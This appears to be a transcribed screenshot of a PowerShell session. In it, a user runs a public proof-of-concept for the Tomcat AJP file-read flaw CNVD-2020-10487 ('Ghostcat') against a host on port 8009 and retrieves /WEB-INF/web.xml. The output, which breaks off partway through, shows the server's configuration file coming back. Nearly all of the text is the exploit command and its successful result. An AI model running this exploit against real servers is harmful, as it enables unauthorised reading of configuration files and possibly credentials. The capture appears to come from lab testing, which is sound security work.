 Windows PowerShell
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\黎明\Downloads\CNVD-2020-10487-Tomcat-Ajp-lfi-master\CNVD-2020-10487-Tomcat-Ajp-lfi-master>
PS C:\Users\黎明\Downloads\CNVD-2020-10487-Tomcat-Ajp-lfi-master\CNVD-2020-10487-Tomcat-Ajp-lfi-master>
PS C:\Users\黎明\Downloads\CNVD-2020-10487-Tomcat-Ajp-lfi-master\CNVD-2020-10487-Tomcat-Ajp-lfi-master>
PS C:\Users\黎明\Downloads\CNVD-2020-10487-Tomcat-Ajp-lfi-master\CNVD-2020-10487-Tomcat-Ajp-lfi-master> pyth
on2 .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.124.136 -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://192.168.124.136:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"